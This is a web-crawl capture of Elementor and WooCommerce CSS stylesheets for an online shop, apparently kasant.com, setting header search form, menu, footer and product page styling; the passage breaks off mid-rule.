				.elementor-1907 .elementor-element.elementor-element-acc1670 .hfe-search-form__container button#clear-with-button i:before{font-size:0px;}.elementor-1907 .elementor-element.elementor-element-acc1670 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1907 .elementor-element.elementor-element-acc1670 .hfe-search-form__input::placeholder{color:#9C9FA1;}.elementor-1907 .elementor-element.elementor-element-acc1670 .hfe-search-form__input, .elementor-1907 .elementor-element.elementor-element-acc1670 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{background-color:#FFFFFF;}.elementor-1907 .elementor-element.elementor-element-acc1670 .hfe-search-icon-toggle .hfe-search-form__input{background-color:transparent;}.elementor-1907 .elementor-element.elementor-element-acc1670 .hfe-search-form__container ,.elementor-1907 .elementor-element.elementor-element-acc1670 .hfe-search-icon-toggle .hfe-search-form__input,.elementor-1907 .elementor-element.elementor-element-acc1670 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-style:solid;}.elementor-1907 .elementor-element.elementor-element-acc1670 .hfe-search-form__container, .elementor-1907 .elementor-element.elementor-element-acc1670 .hfe-search-icon-toggle .hfe-search-form__input,.elementor-1907 .elementor-element.elementor-element-acc1670 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-color:#FFFFFF;border-width:3px 3px 3px 3px;border-radius:4px;}.elementor-1907 .elementor-element.elementor-element-acc1670 button.hfe-search-submit{color:#fff;}.elementor-1907 .elementor-element.elementor-element-acc1670 .hfe-search-form__container button#clear-with-button,
					.elementor-1907 .elementor-element.elementor-element-acc1670 .hfe-search-form__container button#clear,
					.elementor-1907 .elementor-element.elementor-element-acc1670 .hfe-search-icon-toggle button#clear{color:#7a7a7a;}.elementor-bc-flex-widget .elementor-1907 .elementor-element.elementor-element-c11c296.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1907 .elementor-element.elementor-element-c11c296.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1907 .elementor-element.elementor-element-4766926 .hfe-menu-cart__toggle .elementor-button,.elementor-1907 .elementor-element.elementor-element-4766926 .hfe-cart-menu-wrap-default .hfe-cart-count:after, .elementor-1907 .elementor-element.elementor-element-4766926 .hfe-cart-menu-wrap-default .hfe-cart-count{border-width:0px 0px 0px 0px;}.elementor-1907 .elementor-element.elementor-element-4766926 .hfe-menu-cart__toggle .elementor-button,.elementor-1907 .elementor-element.elementor-element-4766926 .hfe-cart-menu-wrap-default span.hfe-cart-count{color:#FFFFFF;}.elementor-1907 .elementor-element.elementor-element-4766926 .hfe-menu-cart__toggle .elementor-button-icon{font-size:26px;}.elementor-1907 .elementor-element.elementor-element-2f6baa3{margin-top:-16px;margin-bottom:0px;}.elementor-1907 .elementor-element.elementor-element-cfa25c7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1907 .elementor-element.elementor-element-182b968 .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF;}.elementor-1907 .elementor-element.elementor-element-182b968 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-1907 .elementor-element.elementor-element-182b968 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-1907 .elementor-element.elementor-element-182b968 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1907 .elementor-element.elementor-element-182b968 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1907 .elementor-element.elementor-element-182b968 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1907 .elementor-element.elementor-element-182b968 .elementor-nav-menu--main .elementor-item:focus{color:#FFB81C;fill:#FFB81C;}.elementor-1907 .elementor-element.elementor-element-182b968 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1907 .elementor-element.elementor-element-182b968 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61CE7000;}.elementor-1907 .elementor-element.elementor-element-182b968 .e--pointer-framed .elementor-item:before,
					.elementor-1907 .elementor-element.elementor-element-182b968 .e--pointer-framed .elementor-item:after{border-color:#61CE7000;}.elementor-1907 .elementor-element.elementor-element-182b968 .elementor-nav-menu--dropdown a:hover,
					.elementor-1907 .elementor-element.elementor-element-182b968 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1907 .elementor-element.elementor-element-182b968 .elementor-nav-menu--dropdown a.highlighted{background-color:#3FB1E5;}.elementor-1907 .elementor-element.elementor-element-182b968 div.elementor-menu-toggle{color:#3FB1E5;}.elementor-1907 .elementor-element.elementor-element-182b968 div.elementor-menu-toggle svg{fill:#3FB1E5;}.elementor-1907 .elementor-element.elementor-element-4e9b586{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1907 .elementor-element.elementor-element-4e9b586 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1907 .elementor-element.elementor-element-8802e9d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1907 .elementor-element.elementor-element-8802e9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-1907 .elementor-element.elementor-element-5b0d5d5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1907 .elementor-element.elementor-element-5b0d5d5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1907 .elementor-element.elementor-element-b7fcd08 .hfe-menu-cart__toggle .elementor-button,.elementor-1907 .elementor-element.elementor-element-b7fcd08 .hfe-cart-menu-wrap-default .hfe-cart-count:after, .elementor-1907 .elementor-element.elementor-element-b7fcd08 .hfe-cart-menu-wrap-default .hfe-cart-count{border-width:0px 0px 0px 0px;}.elementor-1907 .elementor-element.elementor-element-b7fcd08 .hfe-menu-cart__toggle .elementor-button,.elementor-1907 .elementor-element.elementor-element-b7fcd08 .hfe-cart-menu-wrap-default span.hfe-cart-count{color:#FFFFFF;}.elementor-1907 .elementor-element.elementor-element-b7fcd08 .hfe-menu-cart__toggle .elementor-button-icon{font-size:26px;}.elementor-1907 .elementor-element.elementor-element-da000b3 .hfe-search-form__container{min-height:32px;}.elementor-1907 .elementor-element.elementor-element-da000b3 .hfe-search-submit{min-width:32px;background-color:#3FB1E5;font-size:15px;}.elementor-1907 .elementor-element.elementor-element-da000b3 .hfe-search-form__input{padding-left:calc(32px / 5);padding-right:calc(32px / 5);}.elementor-1907 .elementor-element.elementor-element-da000b3 .hfe-search-form__container .hfe-search-submit{width:10px;}.elementor-1907 .elementor-element.elementor-element-da000b3 .hfe-close-icon-yes button#clear_with_button{right:10px;}.elementor-1907 .elementor-element.elementor-element-da000b3 .hfe-search-form__container button#clear i:before,
					.elementor-1907 .elementor-element.elementor-element-da000b3 .hfe-search-icon-toggle button#clear i:before,
				.elementor-1907 .elementor-element.elementor-element-da000b3 .hfe-search-form__container button#clear-with-button i:before{font-size:0px;}.elementor-1907 .elementor-element.elementor-element-da000b3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1907 .elementor-element.elementor-element-da000b3 .hfe-search-form__input::placeholder{color:#9C9FA1;}.elementor-1907 .elementor-element.elementor-element-da000b3 .hfe-search-form__input, .elementor-1907 .elementor-element.elementor-element-da000b3 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{background-color:#FFFFFF;}.elementor-1907 .elementor-element.elementor-element-da000b3 .hfe-search-icon-toggle .hfe-search-form__input{background-color:transparent;}.elementor-1907 .elementor-element.elementor-element-da000b3 .hfe-search-form__container ,.elementor-1907 .elementor-element.elementor-element-da000b3 .hfe-search-icon-toggle .hfe-search-form__input,.elementor-1907 .elementor-element.elementor-element-da000b3 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-style:solid;}.elementor-1907 .elementor-element.elementor-element-da000b3 .hfe-search-form__container, .elementor-1907 .elementor-element.elementor-element-da000b3 .hfe-search-icon-toggle .hfe-search-form__input,.elementor-1907 .elementor-element.elementor-element-da000b3 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-color:#FFFFFF;border-width:3px 3px 3px 3px;border-radius:4px;}.elementor-1907 .elementor-element.elementor-element-da000b3 button.hfe-search-submit{color:#fff;}.elementor-1907 .elementor-element.elementor-element-da000b3 .hfe-search-form__container button#clear-with-button,
					.elementor-1907 .elementor-element.elementor-element-da000b3 .hfe-search-form__container button#clear,
					.elementor-1907 .elementor-element.elementor-element-da000b3 .hfe-search-icon-toggle button#clear{color:#7a7a7a;}@media(max-width:767px){.elementor-1907 .elementor-element.elementor-element-51befaf{width:25%;}.elementor-1907 .elementor-element.elementor-element-959df8b{width:31%;}.elementor-1907 .elementor-element.elementor-element-0d5e86e{width:26%;}.elementor-1907 .elementor-element.elementor-element-c2b06cb{width:18%;}.elementor-1907 .elementor-element.elementor-element-cd73e14{width:25%;}.elementor-1907 .elementor-element.elementor-element-79958e4{width:28%;}.elementor-1907 .elementor-element.elementor-element-49fa44e{width:32%;}.elementor-1907 .elementor-element.elementor-element-de962dd{width:26%;}.elementor-1907 .elementor-element.elementor-element-c82a8b8 img{width:77%;}.elementor-1907 .elementor-element.elementor-element-b2bc9a9{width:38%;}.elementor-1907 .elementor-element.elementor-element-c11c296{width:27%;}.elementor-1907 .elementor-element.elementor-element-8802e9d{width:15%;}.elementor-1907 .elementor-element.elementor-element-5b0d5d5{width:85%;}.elementor-1907 .elementor-element.elementor-element-dd12ee4{padding:0px 0px 07px 0px;}.elementor-1907 .elementor-element.elementor-element-195f7b4{width:100%;}.elementor-1907 .elementor-element.elementor-element-195f7b4 > .elementor-element-populated{padding:0px 20px 0px 20px;}}@media(min-width:768px){.elementor-1907 .elementor-element.elementor-element-51befaf{width:9.487%;}.elementor-1907 .elementor-element.elementor-element-959df8b{width:11.24%;}.elementor-1907 .elementor-element.elementor-element-0d5e86e{width:8.873%;}.elementor-1907 .elementor-element.elementor-element-c2b06cb{width:10.108%;}.elementor-1907 .elementor-element.elementor-element-cd73e14{width:35%;}.elementor-1907 .elementor-element.elementor-element-79958e4{width:13.374%;}.elementor-1907 .elementor-element.elementor-element-49fa44e{width:11.325%;}.elementor-1907 .elementor-element.elementor-element-de962dd{width:17.304%;}.elementor-1907 .elementor-element.elementor-element-b2bc9a9{width:65.024%;}.elementor-1907 .elementor-element.elementor-element-c11c296{width:17.336%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://kasant.com/wp-content/uploads/elementor/css/post-2268.css?ver=1768948210
body_size: 890
content:
.elementor-2268 .elementor-element.elementor-element-21c940a:not(.elementor-motion-effects-element-type-background), .elementor-2268 .elementor-element.elementor-element-21c940a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#343440;}.elementor-2268 .elementor-element.elementor-element-21c940a > .elementor-container{max-width:1600px;}.elementor-2268 .elementor-element.elementor-element-21c940a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 20px 0px;}.elementor-2268 .elementor-element.elementor-element-21c940a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2268 .elementor-element.elementor-element-fd502c4 > .elementor-element-populated{padding:010px 0px 0px 50px;}.elementor-2268 .elementor-element.elementor-element-6af0ce0{text-align:left;}.elementor-2268 .elementor-element.elementor-element-6af0ce0 img{width:29%;}.elementor-2268 .elementor-element.elementor-element-a579f68 .elementor-search-form__container{min-height:30px;}.elementor-2268 .elementor-element.elementor-element-a579f68 .elementor-search-form__submit{min-width:30px;}body:not(.rtl) .elementor-2268 .elementor-element.elementor-element-a579f68 .elementor-search-form__icon{padding-left:calc(30px / 3);}body.rtl .elementor-2268 .elementor-element.elementor-element-a579f68 .elementor-search-form__icon{padding-right:calc(30px / 3);}.elementor-2268 .elementor-element.elementor-element-a579f68 .elementor-search-form__input, .elementor-2268 .elementor-element.elementor-element-a579f68.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(30px / 3);padding-right:calc(30px / 3);}.elementor-2268 .elementor-element.elementor-element-a579f68:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-2268 .elementor-element.elementor-element-a579f68.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-2268 .elementor-element.elementor-element-de7d2f3{color:#FFFFFF;}.elementor-2268 .elementor-element.elementor-element-b63a8ee > .elementor-element-populated{padding:20px 20px 0px 40px;}.elementor-2268 .elementor-element.elementor-element-2423b11 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;}.elementor-2268 .elementor-element.elementor-element-892f4e8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-2268 .elementor-element.elementor-element-892f4e8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-2268 .elementor-element.elementor-element-892f4e8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-2268 .elementor-element.elementor-element-892f4e8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-2268 .elementor-element.elementor-element-892f4e8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-2268 .elementor-element.elementor-element-892f4e8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-2268 .elementor-element.elementor-element-892f4e8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2268 .elementor-element.elementor-element-892f4e8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2268 .elementor-element.elementor-element-892f4e8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2268 .elementor-element.elementor-element-892f4e8 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-2268 .elementor-element.elementor-element-c71f9ee > .elementor-element-populated{padding:20px 20px 0px 40px;}.elementor-2268 .elementor-element.elementor-element-899c171 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;}.elementor-2268 .elementor-element.elementor-element-72a12c2 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-2268 .elementor-element.elementor-element-72a12c2 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-2268 .elementor-element.elementor-element-72a12c2 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2268 .elementor-element.elementor-element-72a12c2 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-2268 .elementor-element.elementor-element-72a12c2 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-2268 .elementor-element.elementor-element-72a12c2 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-2268 .elementor-element.elementor-element-72a12c2 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-2268 .elementor-element.elementor-element-72a12c2 .elementor-field-type-html{padding-bottom:0px;}.elementor-2268 .elementor-element.elementor-element-72a12c2 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-2268 .elementor-element.elementor-element-72a12c2 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-2268 .elementor-element.elementor-element-72a12c2 .e-form__buttons__wrapper__button-next{background-color:#FFB81C;color:#ffffff;}.elementor-2268 .elementor-element.elementor-element-72a12c2 .elementor-button[type="submit"]{background-color:#FFB81C;color:#ffffff;}.elementor-2268 .elementor-element.elementor-element-72a12c2 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-2268 .elementor-element.elementor-element-72a12c2 .e-form__buttons__wrapper__button-previous{background-color:#61CE70;color:#ffffff;}.elementor-2268 .elementor-element.elementor-element-72a12c2 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-2268 .elementor-element.elementor-element-72a12c2 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-2268 .elementor-element.elementor-element-72a12c2 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-2268 .elementor-element.elementor-element-72a12c2 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-2268 .elementor-element.elementor-element-72a12c2{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-2268 .elementor-element.elementor-element-d1b5f5f{color:#FFFFFF;}.elementor-2268 .elementor-element.elementor-element-66dad0f{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2268 .elementor-element.elementor-element-66dad0f .elementor-widget-container{text-align:center;}.elementor-2268 .elementor-element.elementor-element-66dad0f .elementor-social-icon{background-color:#FFFFFF;}.elementor-2268 .elementor-element.elementor-element-66dad0f .elementor-social-icon i{color:#FFB81C;}.elementor-2268 .elementor-element.elementor-element-66dad0f .elementor-social-icon svg{fill:#FFB81C;}.elementor-2268 .elementor-element.elementor-element-6b25366 > .elementor-element-populated{padding:20px 20px 0px 40px;}.elementor-2268 .elementor-element.elementor-element-b164e5a .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;}.elementor-2268 .elementor-element.elementor-element-461e7be .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-2268 .elementor-element.elementor-element-461e7be .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-2268 .elementor-element.elementor-element-461e7be .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-2268 .elementor-element.elementor-element-461e7be .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-2268 .elementor-element.elementor-element-461e7be .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-2268 .elementor-element.elementor-element-461e7be .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-2268 .elementor-element.elementor-element-461e7be .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2268 .elementor-element.elementor-element-461e7be .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2268 .elementor-element.elementor-element-461e7be{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2268 .elementor-element.elementor-element-461e7be .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-2268 .elementor-element.elementor-element-40a1c64:not(.elementor-motion-effects-element-type-background), .elementor-2268 .elementor-element.elementor-element-40a1c64 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#343440;}.elementor-2268 .elementor-element.elementor-element-40a1c64 > .elementor-container{max-width:1600px;}.elementor-2268 .elementor-element.elementor-element-40a1c64{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 20px 0px;}.elementor-2268 .elementor-element.elementor-element-40a1c64 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2268 .elementor-element.elementor-element-25a55b4 > .elementor-element-populated{padding:10px 0px 0px 20px;}.elementor-2268 .elementor-element.elementor-element-8ae2cc4{text-align:center;color:#FFFFFF;}@media(min-width:768px){.elementor-2268 .elementor-element.elementor-element-b63a8ee{width:18.923%;}.elementor-2268 .elementor-element.elementor-element-c71f9ee{width:31.077%;}}@media(max-width:767px){.elementor-2268 .elementor-element.elementor-element-fd502c4 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-2268 .elementor-element.elementor-element-b63a8ee{width:49%;}.elementor-2268 .elementor-element.elementor-element-b63a8ee > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-2268 .elementor-element.elementor-element-c71f9ee{width:44%;}.elementor-2268 .elementor-element.elementor-element-c71f9ee > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-2268 .elementor-element.elementor-element-6b25366{width:50%;}.elementor-2268 .elementor-element.elementor-element-6b25366 > .elementor-element-populated{padding:14px 14px 14px 14px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://kasant.com/wp-content/uploads/elementor/css/post-20972.css?ver=1768948299
body_size: 1214
content:
.elementor-20972 .elementor-element.elementor-element-014fb9f:not(.elementor-motion-effects-element-type-background), .elementor-20972 .elementor-element.elementor-element-014fb9f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-20972 .elementor-element.elementor-element-014fb9f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-20972 .elementor-element.elementor-element-014fb9f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20972 .elementor-element.elementor-element-00b75a5{--spacer-size:25px;}.elementor-20972 .elementor-element.elementor-element-d35ad56:not(.elementor-motion-effects-element-type-background), .elementor-20972 .elementor-element.elementor-element-d35ad56 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-20972 .elementor-element.elementor-element-d35ad56{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-20972 .elementor-element.elementor-element-d35ad56 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20972 .elementor-element.elementor-element-b9b1cc4 > .elementor-element-populated{margin:30px 30px 30px 30px;--e-column-margin-right:30px;--e-column-margin-left:30px;}.elementor-20972 .elementor-element.elementor-element-582da5d > .elementor-widget-container{background-color:#FFFFFF;margin:10% 10% 10% 10%;padding:27px 27px 27px 27px;}.woocommerce .elementor-20972 .elementor-element.elementor-element-582da5d .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper,
				.woocommerce .elementor-20972 .elementor-element.elementor-element-582da5d .flex-viewport, .woocommerce .elementor-20972 .elementor-element.elementor-element-582da5d .flex-control-thumbs img{border-style:none;}.woocommerce .elementor-20972 .elementor-element.elementor-element-582da5d .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper,
					.woocommerce .elementor-20972 .elementor-element.elementor-element-582da5d .flex-viewport{border-radius:3% 3% 3% 3%;}.woocommerce .elementor-20972 .elementor-element.elementor-element-582da5d .flex-control-thumbs img{border-radius:7px 7px 7px 7px;}.woocommerce .elementor-20972 .elementor-element.elementor-element-582da5d .flex-control-thumbs li{padding-right:calc(1.5em / 2);padding-left:calc(1.5em / 2);padding-bottom:1.5em;}.woocommerce .elementor-20972 .elementor-element.elementor-element-582da5d .flex-control-thumbs{margin-right:calc(-1.5em / 2);margin-left:calc(-1.5em / 2);}.elementor-20972 .elementor-element.elementor-element-d7952e2 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-20972 .elementor-element.elementor-element-bea4e89.elementor-wc-products ul.products li.product{--button-align-display:flex;--button-align-direction:column;--button-align-justify:space-between;border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px;padding:5px 5px 5px 5px;}.elementor-20972 .elementor-element.elementor-element-bea4e89{width:var( --container-widget-width, 98% );max-width:98%;--container-widget-width:98%;--container-widget-flex-grow:0;}.elementor-20972 .elementor-element.elementor-element-bea4e89 > .elementor-widget-container{--e-transform-scale:1;}.elementor-20972 .elementor-element.elementor-element-bea4e89.elementor-wc-products  ul.products{grid-column-gap:40px;grid-row-gap:40px;}.elementor-20972 .elementor-element.elementor-element-bea4e89.elementor-wc-products .attachment-woocommerce_thumbnail{margin-bottom:0px;}.elementor-20972 .elementor-element.elementor-element-bea4e89.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-20972 .elementor-element.elementor-element-bea4e89.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:12px;}.woocommerce .elementor-20972 .elementor-element.elementor-element-bea4e89.elementor-wc-products .products > h2{color:#030553;}.elementor-20972 .elementor-element.elementor-element-bea4e89.elementor-wc-products ul.products li.product .price{color:#50039E;}.elementor-20972 .elementor-element.elementor-element-bea4e89.elementor-wc-products ul.products li.product .price ins{color:#50039E;}.elementor-20972 .elementor-element.elementor-element-bea4e89.elementor-wc-products ul.products li.product .price ins .amount{color:#50039E;}.elementor-20972 .elementor-element.elementor-element-bea4e89.elementor-wc-products ul.products li.product .price del{color:#040041;}.elementor-20972 .elementor-element.elementor-element-bea4e89.elementor-wc-products ul.products li.product .price del .amount{color:#040041;}.elementor-20972 .elementor-element.elementor-element-bea4e89.elementor-wc-products ul.products li.product .button{color:#FFFFFF;background-color:#000000;border-color:#0F006F;}.elementor-20972 .elementor-element.elementor-element-bea4e89.elementor-wc-products ul.products li.product .button:hover{color:#FFFFFF;background-color:#0010DA;}.elementor-20972 .elementor-element.elementor-element-bea4e89.elementor-wc-products .added_to_cart{color:#310083;font-size:10px;}.elementor-20972 .elementor-element.elementor-element-1f888f9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-20972 .elementor-element.elementor-element-1f888f9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-20972 .elementor-element.elementor-element-1f888f9.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-20972 .elementor-element.elementor-element-1f888f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-20972 .elementor-element.elementor-element-1f888f9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:40px;}.elementor-20972 .elementor-element.elementor-element-1f888f9:hover > .elementor-element-populated >  .elementor-background-overlay{opacity:0.5;}.elementor-20972 .elementor-element.elementor-element-1f888f9 > .elementor-element-populated{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#111010;text-align:justify;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-20972 .elementor-element.elementor-element-1f888f9 > .elementor-element-populated, .elementor-20972 .elementor-element.elementor-element-1f888f9 > .elementor-element-populated > .elementor-background-overlay, .elementor-20972 .elementor-element.elementor-element-1f888f9 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-20972 .elementor-element.elementor-element-1f888f9:hover > .elementor-element-populated{border-style:solid;border-color:#D6D6D6;}.elementor-20972 .elementor-element.elementor-element-1f888f9:hover > .elementor-element-populated, .elementor-20972 .elementor-element.elementor-element-1f888f9:hover > .elementor-element-populated > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-20972 .elementor-element.elementor-element-1f888f9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20972 .elementor-element.elementor-element-1f888f9 .elementor-element-populated .elementor-heading-title{color:#110A0A;}.elementor-20972 .elementor-element.elementor-element-1f888f9{z-index:100;}.elementor-20972 .elementor-element.elementor-element-294139f{margin-top:0px;margin-bottom:0px;padding:20px 0px 100px 0px;}.elementor-20972 .elementor-element.elementor-element-b4514d3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-20972 .elementor-element.elementor-element-b4514d3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-20972 .elementor-element.elementor-element-b4514d3 > .elementor-element-populated >  .elementor-background-overlay{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-20972 .elementor-element.elementor-element-b4514d3 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:#DDDDDD;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:left;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-20972 .elementor-element.elementor-element-b4514d3 > .elementor-element-populated, .elementor-20972 .elementor-element.elementor-element-b4514d3 > .elementor-element-populated > .elementor-background-overlay, .elementor-20972 .elementor-element.elementor-element-b4514d3 > .elementor-background-slideshow{border-radius:11px 11px 11px 11px;}.elementor-20972 .elementor-element.elementor-element-b4514d3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20972 .elementor-element.elementor-element-4574fd6{text-align:left;}.elementor-20972 .elementor-element.elementor-element-f58d502{text-align:left;}.woocommerce .elementor-20972 .elementor-element.elementor-element-f58d502 .price{color:#008D03;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;line-height:25px;}.woocommerce .elementor-20972 .elementor-element.elementor-element-f58d502 .price ins{color:#19692E;}body:not(.rtl) .elementor-20972 .elementor-element.elementor-element-f58d502:not(.elementor-product-price-block-yes) del{margin-right:7px;}body.rtl .elementor-20972 .elementor-element.elementor-element-f58d502:not(.elementor-product-price-block-yes) del{margin-left:7px;}.elementor-20972 .elementor-element.elementor-element-f58d502.elementor-product-price-block-yes 